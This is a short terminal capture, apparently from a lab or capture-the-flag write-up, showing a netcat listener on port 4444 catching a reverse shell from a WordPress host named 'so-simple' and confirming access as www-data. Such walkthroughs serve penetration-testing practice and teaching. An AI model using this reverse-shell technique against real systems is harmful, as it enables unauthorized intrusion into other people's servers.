 ┌──(kali㉿kali)-[~/work]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.49.56] from (UNKNOWN) [192.168.56.78] 46618
bash: cannot set terminal process group (922): Inappropriate ioctl for device
bash: no job control in this shell
www-data@so-simple:/var/www/html/wordpress/wp-admin$ hostname
hostname
so-simple
www-data@so-simple:/var/www/html/wordpress/wp-admin$ whoami
whoami
www-data
www-data@so-simple:/var/www/html/wordpress/wp-admin$